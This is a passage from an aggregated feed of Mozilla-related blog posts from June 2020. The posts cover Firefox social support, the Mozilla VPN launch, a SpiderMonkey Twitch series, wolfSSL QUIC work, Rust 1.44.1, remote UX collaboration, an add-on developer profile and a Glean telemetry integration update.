We also just acquire @FirefoxSupport account on Twitter with the help of the Marketing team. Moving forward, contributors from the social support program will continue to reply from this account instead of the official brand account. This will allow the official brand account to focus on brand engagement and will also give us an opportunity to utilize the greater functionality of a full account.

We’re happy about the change and excited to see how we can scale the program moving forward. I hope you all share the same excitement and will continue to support and rocking the helpful web!

https://blog.mozilla.org/sumo/2020/06/18/social-support-program-updates/

|

|

Mozilla Future Releases Blog: Introducing Firefox Private Network’s VPN – Mozilla VPN |

We are now spending more time online than ever. At Mozilla, we are working hard to build products to help you take control of your privacy and stay safe online. To help us better understand your needs and challenges, we reached out to you — our users and supporters of Firefox Private Network.

We learned from you and our peers that many of you want to feel safer online without jumping through hoops and decided to start with the goal of providing device-level protection. This is why we built the Firefox Private Network’s Mozilla VPN, to help you control how your data is shared within your network. Although there are a lot of VPNs out there, we felt like you deserved a VPN with the Mozilla name behind it.

To build the best VPN, we turned to you again. After all, who knows you better than you, right? We started recruiting Beta testers in 2019. It was amazing to see the recruitment attract potential testers from over 200 countries around the world.

We started working with a small group of you and learned a lot. With the VPN in your hands, we confirmed some of our initial hypotheses and identified important priorities for the future. For example, over 70% of early Beta-testers say that the VPN helps them feel empowered, safe and independent while online. In addition, 83% of early Beta-testers found the VPN easy to use.

We know that we are on the right path to building a VPN that makes your online experience safer and easier to manage. We’ll keep making the right decisions for you guided by our Data Privacy Principles. This means that we are actively forgoing revenue streams and additional profit-making opportunities by committing to never track your browsing activities and avoiding any third party in-app data analytics platforms.

Your feedback also helped us identify ways to make the VPN more impactful and privacy-centric, which includes building features like split tunneling and making it available on Mac clients. The VPN will exit Beta phase in the next few weeks, move out of the Firefox Private Network brand, and become a stand-alone product, Mozilla VPN, to serve a larger audience.

To our Beta-testers, we would like to thank you for working with us. Your feedback and support made it possible for us to launch Mozilla VPN.

We are working hard to make the official product, the Mozilla VPN, available in selected regions this year. We will continue to offer the Mozilla VPN at the current pricing model for a limited time, which allows you to protect up to five devices on Windows, Android, and iOS at $4.99/month.

As we realize our vision to provide next-generation privacy and security solutions, we would like to invite you to continue to share your thoughts with us. Follow our journey through this blog, and stay connected via the waitlist here*. If you are interested to learn more about the product, the Beta Mozilla VPN is available for download in the U.S. now.

*For users outside of the U.S., We will only contact you with product updates when Mozilla VPN becomes available for your region and device.

From The Firefox Private Network Mozilla VPN Team

The post Introducing Firefox Private Network’s VPN – Mozilla VPN appeared first on Future Releases.

|

|

Hacks.Mozilla.Org: Compiler Compiler: A Twitch series about working on a JavaScript engine |

Last week, I finished a three-part pilot for a new stream called Compiler Compiler, which looks at how the JavaScript Specification, ECMA-262, is implemented in SpiderMonkey.

JavaScript …is a programming language. Some people love it, others don’t. JavaScript might be a bit messy, but it’s easy to get started with. It’s the programming language that taught me how to program and introduced me to the wider world of programming languages. So, it has a special place in my heart. As I taught myself, I realized that other people were probably facing a lot of the same struggles as I was. And really that is what Compiler Compiler is about.

The first bug of the stream was a test failure around increment/decrement. If you want to catch up on the series so far, the pilot episodes have been posted and you can watch those in the playlist here:

Future episodes will be scheduled here with descriptions, in case there is a specific topic you are interested in. Look for blog posts here to wrap up each bug as we go.

What is SpiderMonkey?

SpiderMonkey is the JavaScript engine for Firefox. Along with V8, JSC, and other implementations, it is what makes JavaScript run. Contributing to an engine might be daunting due to the sheer amount of underlying knowledge associated with it.

- Compilers are well studied, but the materials available to learn about them (such as the Dragon book, and other texts on compilers) are usually oriented to university-setting study — with large dedicated periods of time to understanding and practicing. This dedicated time isn’t available for everyone.

- SpiderMonkey is written in C++. If you come from an interpreted language, there are a number of tools to learn in order to really get comfortable with it.

- It is an implementation of the ECMA-262 standard, the standard that defines JavaScript. If you have never read programming language grammars or a standard text, this can be difficult to read.

The Compiler Compiler stream is about making contributing easier. If you are not sure how to get started, this is for you!

The Goals and the Structure

I have two goals for this series. The first, and more important one, is to introduce people to the world of language specification and implementation through SpiderMonkey. The second is to make SpiderMonkey as conformant to the ECMA-262 specification as possible, which luckily is a great framing device for the first goal.

I have organized the stream as a series of segments with repeating elements, every segment consisting of about 5 episodes. A segment will start from the ECMA-262 conformance test suite (Test262) with a test that is failing on SpiderMonkey. We will take some time to understand what the failing test is telling us about the language and the SpiderMonkey implementation. From there we will read and understand the behavior specified in the ECMA-262 text. We will implement the fix, step by step, in the engine, and explore any other issues that arise.

Each episode in a segment will be 1 hour long, followed by free chat for 30 minutes afterwards. If you have questions, feel free to ask them at any time. I will try to post materials ahead of time for you to read about before the stream.

If you missed part of the series, you can join at the beginning of any segment. If you have watched previous segments, then new segments will uncover new parts of the specification for you, and the repetition will make it easier to learn. A blog post summarizing the information in the stream will follow each completed segment.

Last but not least, a few thank yous

I have been fortunate enough to have my colleagues from the SpiderMonkey team and TC39 join the chat. Thank you to Iain Ireland, Jason Orendorff and Gus Caplan for joining the streams and answering questions for people. Thank you to Jan de Mooij and Andr'e Bargull for reviews and comments. Also a huge thank you to Sandra Persing, Rainer Cvillink, Val Grimm and Melissa Thermidor for the support in production and in getting the stream going, and to Mike Conley for the streaming tips.

The post Compiler Compiler: A Twitch series about working on a JavaScript engine appeared first on Mozilla Hacks - the Web developer blog.

https://hacks.mozilla.org/2020/06/compiler-compiler-working-on-a-javascript-engine/

|

|

Daniel Stenberg: QUIC with wolfSSL |

We have started the work on extending wolfSSL to provide the necessary API calls to power QUIC and HTTP/3 implementations!

Small, fast and FIPS

The TLS library known as wolfSSL is already very often a top choice when users are looking for a small and yet very fast TLS stack that supports all the latest protocol features; including TLS 1.3 support – open source with commercial support available.

As manufacturers of IoT devices and other systems with memory, CPU and footprint constraints are looking forward to following the Internet development and switching over to upcoming QUIC and HTTP/3 protocols, wolfSSL is here to help users take that step.



A QUIC reminder

In case you have forgot, here’s a schematic view of HTTPS stacks, old vs new. On the right side you can see HTTP/3, QUIC and the little TLS 1.3 box there within QUIC.

ngtcp2

There are no plans to write a full QUIC stack. There are already plenty of those. We’re talking about adjustments and extensions of the existing TLS library API set to make sure wolfSSL can be used as the TLS component in a QUIC stack.

One of the leading QUIC stacks and so far the only one I know of that does this, ngtcp2 is written to be TLS library agnostic and allows different TLS libraries to be plugged in as different backends. I believe it makes perfect sense to make such a plugin for wolfSSL to be a sensible step as soon as there’s code to try out.

A neat effect of that, would be that once wolfSSL works as a backend to ngtcp2, it should be possible to do full-fledged HTTP/3 transfers using curl powered by ngtcp2+wolfSSL. Contact us with other ideas for QUIC stacks you would like us to test wolfSSL with!

FIPS 140-2

We expect wolfSSL to be the first FIPS-based implementation to add support for QUIC. I hear this is valuable to a number of users.

When

This work begins now and this is just a blog post of our intentions. We and I will of course love to get your feedback on this and whatever else that is related. We’re also interested to get in touch with people and companies who want to be early testers of our implementation. You know where to find us!

I can promise you that the more interest we can sense to exist for this effort, the sooner we will see the first code to test out.

It seems likely that we’re not going to support any older TLS drafts for QUIC than draft-29.

|

|

The Rust Programming Language Blog: Announcing Rust 1.44.1 |

The Rust team has published a new point release of Rust, 1.44.1. Rust is a programming language that is empowering everyone to build reliable and efficient software.

If you have a previous version of Rust installed via rustup, getting Rust 1.44.1 is as easy as:

rustup update stable

If you don't have it already, you can get rustup from the

appropriate page on our website.

What's in Rust 1.44.1

Rust 1.44.1 addresses several tool regressions in Cargo, Clippy, and Rustfmt introduced in the 1.44.0 stable release. You can find more detailed information on the specific regressions in the release notes.

Contributors to 1.44.1

Many people came together to create Rust 1.44.1. We couldn't have done it without all of you. Thanks!

|

|

Alex Vincent: Ten years to a bachelor’s degree in computer science |

TLDR: I’m back, everyone.

Yes, I’ve spent the last ten years working on a bachelor’s degree. That’s because I’ve been working full-time as a software engineer, and going to school part-time. It’s long overdue, but California State University, East Bay has just awarded me a bachelor’s of science degree in computer science, with a minor in mathematics and cum laude honors.

With no college debt, to boot.

I held off on posting it here, since CSUEB hadn’t officially confirmed the degree until I logged in and saw it today. There was always an ever-so-slight chance that something would be missed along the way. I owe thanks to a lot of people, including most memorably:

- Dr. Robert Yest, Chabot College

- Professor Jonathan Traugott, Chabot College and CSUEB

- Professor Keith Mehl, Chabot College

- Professor Egl Batchelor, Chabot College

- Dr. Roger Doering, CSUEB

- Dr. Matt Johnson, CSUEB

- Dr. Eddie Reiter, CSUEB

- Dr. Zahra Derakshandeh, CSUEB

I have not yet decided whether to go for a master’s degree. I have decided I need at least a year away from college to recover.

Besides, I’ve already dived into a big project, making Mozilla’s UpdateManager operate asynchronously. This is not easy… but I’m crafting a tool, StackLizard, to help me find all the places where a function must be marked async, its callers await, their enclosing functions async, and so on. Throw XPCOM components into the mix, and it’s going to get deep. But not impossible. I’m basing StackLizard on various tools eslint already uses and supports, in the hope that I can add it to Mozilla’s tool chest as it evolves. (Folding StackLizard into eslint does seem impractical, as eslint operates on individual scripts, and StackLizard will be jumping all over the place.)

I’ll get back to es-membrane and the “Membrane concepts” presentation when I can.

|

|

Firefox UX: Remote UX collaboration across different time zones (yes, it can be done!) |

Even in the “before” times, the Firefox UX team was distributed across many different time zones. Some of us already worked remotely from our home offices or co-working spaces. Other team members worked from one of the Mozilla offices around the world.

The content strategists, designers, and researchers on the Firefox UX team span many time zones.

That said, remote collaboration still has its challenges. When you’re not in the same room with your teammates — or even the same time zone — problem solving and iterating together might not come as naturally. Don’t get discouraged. It can be done, and done well.

We recently built a prototype for the Firefox Private Network extension. Fast iteration on the current experience was needed to introduce new functionality. The challenge? Our content strategist was based in Chicago, and our interaction designer was 7 hours ahead in Berlin. Here’s how we came together to co-design the prototype despite the time zone challenges.

Align on your goals and working process.

You have a deadline. You have a general idea of what you need to do to get there. You’re enthusiastic and ready to go. But wait! Don’t get started just yet.

First, schedule time with your teammate. Grab a cup of coffee (if you’re Betsy) or espresso (if you’re Emanuela). Talk about how you plan to work together. By building a set of shared expectations at the outset, you can minimize confusion and frustration later.

Betsy is just starting her day in Chicago while it’s afternoon for Emanuela in Berlin.

Here are a few questions to help guide this conversation.

- What tools will you use? Is there a shared workspace where you can both contribute?

- When will you converge and diverge? Find times when your working hours overlap so you can have in-person conversations.

- How will you communicate asynchronously? Will you keep a running conversation in Slack? Or leave comments for each other on documents or Miro boards?

- Who will own certain aspects of the work?

Even though we had already worked together, we came up with a set of guidelines to best approach this specific challenge. The important part is that you align as a team about your approach. You can always fine-tune as you go.

The process we defined for our asynchronous collaboration.

Our task was to make significant functionality changes to an existing experience for the Firefox Private Network extension. We agreed on these tools and process.

- We’d use Miro, a collaborative whiteboarding tool.

- Emanuela would place her first iteration of screens on the board, starting with existing copy.

- Betsy would post questions as comments. She would post copy changes as sticky notes.

- If the question could be easily answered, Emanuela would reply and resolve it. If it wasn’t a quick answer, we would discuss it at our next in-person check-in.

- Emanuela would incorporate copy changes and move the sticky notes off the board to signal this task was done.

Now we were ready to get to work!

Share your ideas early and often to build trust.

It’s easy to quickly build trust when you work together in the same physical space. You can better read how the other person is reacting to your ideas. You ideate, sketch, and design together at the same time.

To best replicate this trust building when working independently in different time zones, we used Miro as a shared collaboration workspace. We agreed to put concepts on the board before they truly felt “done.” This allowed us to share our thinking as it evolved and prevented our efforts from becoming too siloed. When each of us started our work day, the board looked a lot different than it had our previous evening.

We could then bounce ideas back and forth, just as we would have done when sitting in the same room sketching together. We each added stickies, product screenshots, and wireframes to visualize our ideas. Content and design were so closely knit throughout that we found ourselves contributing ideas in both domains.

Ask clarifying questions and over-communicate your thinking.

Because there are 7 hours between us, we weren’t always able to work together at the same time. We both did quite a bit of work on our own time. Then we’d come together and sync up. We converged and diverged frequently throughout the project.

Inevitably, you might be a little confused by a design or copy decision the other person made during their solo work time, then placed on your shared board. This is totally natural. If you don’t understand something, just ask for clarification. Nicely. The next time you meet on Zoom, you can talk it out.

If you decide to take things in a little of a different direction, take the extra few minutes to write down your rationale and share that back with your teammate. It’s the equivalent of explaining your thinking out loud.

Yes, over-communicating takes a bit of extra work, but in our experience it doesn’t slow you down. This exercise actually helps you crystallize your thinking and will come in handy later if you need to explain the “why” behind your decisions to stakeholders.

Allow space for spontaneous chats and check-ins.

We would do a lot of quick check-ins on Zoom, but these were never pre-scheduled or official meetings. During the few hours our time zones overlapped, our chats were mostly spontaneous, quick, and informal. We would often drum up a Zoom meeting directly from Slack.

We usually checked in with each other when Betsy came online in the morning, then again before Emanuela signed off for the day. Even with a tight deadline, we stayed in sync every step of the way and laid the foundation for a strong, trusting partnership.

|

|

Mozilla Addons Blog: Friend of Add-ons: Juraj M"asiar |

Our newest Friend of Add-ons is Juraj M"asiar! Juraj is the developer of several extensions for Firefox, including Scroll Anywhere, which is part of our Recommended Extensions program. He is also a frequent contributor on our community forums, where he offers friendly advice and input for extension developers looking for help.

Juraj first started building extensions for Firefox in 2016 during a quiet weekend trip to his hometown. The transition to the WebExtensions API was less than a year away, and developers were starting to discuss their migration plans. After discovering many of his favorite extensions weren’t going to port to the new API, Juraj decided to try the migration process himself to give a few extensions a second life. “I was surprised to see it’s just normal JavaScript, HTML and CSS — things I already knew,” he says. “I put some code together and just a few moments later I had a working prototype of my ScrollAnywhere add-on. It was amazing!”

Juraj immersed himself in exploring the WebExtensions API and developing extensions for Firefox. It wasn’t always a smooth process, and he’s eager to share some tips and tricks to make the development experience easier and more efficient. “Split your code to ES6 modules. Share common code between your add-ons — you can use `git submodule` for that. Automate whatever can be automated. If you don’t know how, spend the time learning how to automate it instead of doing it manually,” he advises. Developers can also save energy by not reinventing the wheel. “If you need a build script, use webpack. Don’t build your own DOM handling library. If you need complex UI, use existing libraries like Vue.js.”

Juraj recommends staying active, saying. “Doing enough sport every day will keep your mind fresh and ready for new challenges.” He stays active by playing VR games and rollerblading.

Currently, Juraj is experimenting with the CryptoAPI and testing it with a new extension that will encrypt user notes and synchronize them with Firefox Sync. The goal is to create a secure extension that can be used to store sensitive material, like a server configuration or a home wifi password.

On behalf of the Add-ons Team, thank you for all of your wonderful contributions to our community, Juraj!

If you are interested in getting involved with the add-ons community, please take a look at our current contribution opportunities.

The post Friend of Add-ons: Juraj M"asiar appeared first on Mozilla Add-ons Blog.

https://blog.mozilla.org/addons/2020/06/15/friend-of-add-ons-juraj-masiar/

|

|

Patrick Cloke: Raspberry Pi File Server |

This is just some quick notes (for myself) of how I recently setup my Raspberry Pi as a file server. The goal was to have a shared folder so that a Sonos could play music from it. The data would be backed via a microSD card plugged into USB.

- Update …

https://patrick.cloke.us/posts/2020/06/12/raspberry-pi-file-server/

|

|

Data@Mozilla: This Week in Glean: Project FOG Update, end of H12020 |

(“This Week in Glean” is a series of blog posts that the Glean Team at Mozilla is using to try to communicate better about our work. They could be release notes, documentation, hopes, dreams, or whatever: so long as it is inspired by Glean. You can find an index of all TWiG posts online.)

It’s been a while since last I wrote on Project FOG, so I figure I should update all of you on the progress we’ve made.

A reminder: Project FOG (Firefox on Glean) is the year-long effort to bring the Glean SDK to Firefox. This means answering such varied questions as “Where are the docs going to live?” (here) “How do we update the SDK when we need to?” (this way) “How are tests gonna work?” (with difficulty) and so forth. In a project this long you can expect updates from time-to-time. So where are we?

First, we’ve added the Glean SDK to Firefox Desktop and include it in Firefox Nightly. This is only a partial integration, though, so the only builtin ping it sends is the “deletion-request” ping when the user opts out of data collection in the Preferences. We don’t actually collect any data, so the ping doesn’t do anything, but we’re sending it and soon we’ll have a test ensuring that we keep sending it. So that’s nice.

Second, we’ve written a lot of Design Proposals. The Glean Team and all the other teams our work impacts are widely distributed across a non-trivial fragment of the globe. To work together and not step on each others’ toes we have a culture of putting most things larger than a bugfix into Proposal Documents which we then pass around asynchronously for ideation, feedback, review, and signoff. For something the size and scope of adding a data collection library to Firefox Desktop, we’ve needed more than one. These design proposals are Google Docs for now, but will evolve to in-tree documentation (like this) as the proposals become code. This way the docs live with the code and hopefully remain up-to-date for our users (product developers, data engineers, data scientists, and other data consumers), and are made open to anyone in the community who’s interested in learning how it all works.

Third, we have a Glean SDK Rust API! Sorta. To limit scope creep we haven’t added the Rust API to mozilla/glean and are testing its suitability in FOG itself. This allows us to move a little faster by mixing our IPC implementation directly into the API, at the expense of needing to extract the common foundation later. But when we do extract it, it will be fully-formed and ready for consumers since it’ll already have been serving the demanding needs of FOG.

Fourth, we have tests. This was a bit of a struggle as the build order of Firefox means that any Rust code we write that touches Firefox internals can’t be tested in Rust tests (they must be tested by higher-level integration tests instead). By damming off the Firefox-adjacent pieces of the code we’ve been able to write and run Rust tests of the metrics API after all. Our code coverage is still a little low, but it’s better than it was.

Fifth, we are using Firefox’s own network stack to send pings. In a stroke of good fortune the application-services team (responsible for fan-favourite Firefox features “Sync”, “Send Tab”, and “Firefox Accounts”) was bringing a straightforward Rust networking API called Viaduct to Firefox Desktop almost exactly when we found ourselves in need of one. Plugging into Viaduct was a breeze, and now our “deletion-request” pings can correctly work their way through all the various proxies and protocols to get to Mozilla’s servers.

Sixth, we have firm designs on how to implement both the C++ and JS APIs in Firefox. They won’t be fully-fledged language bindings the way that Kotlin, Python, and Swift are (( they’ll be built atop the Rust language binding so they’re really more like shims )), but they need to have every metric type and every metric instance that a full language binding would have, so it’s no small amount of work.

But where does that leave our data consumers? For now, sadly, there’s little to report on both the input and output sides: We have no way for product engineers to collect data in Firefox Desktop (and no pings to send the data on), and we have no support in the pipeline for receiving data, not that we have any to analyse. These will be coming soon, and when they do we’ll start cautiously reaching out to potential first customers to see whether their needs can be satisfied by the pieces we’ve built so far.

And after that? Well, we need to do some validation work to ensure we’re doing things properly. We need to implement the designs we proposed. We need to establish how tasks accomplished in Telemetry can now be accomplished in the Glean SDK. We need to start building and shipping FOG and the Glean SDK beyond Nightly to Beta and Release. We need to implement the builtin Glean SDK pings. We need to document the designs so others can understand them, best practices so our users can follow them, APIs so engineers can use them, test guarantees so QA can validate them, and grand processes for migration from Telemetry to Glean so that organizations can start roadmapping their conversions.

In short: plenty has been done, and there’s still plenty to do.

I guess we’d better be about it, then.

:chutten

(( this is a syndicated copy of the original post ))

https://blog.mozilla.org/data/2020/06/12/this-week-in-glean-project-fog-update-end-of-h12020/

|

|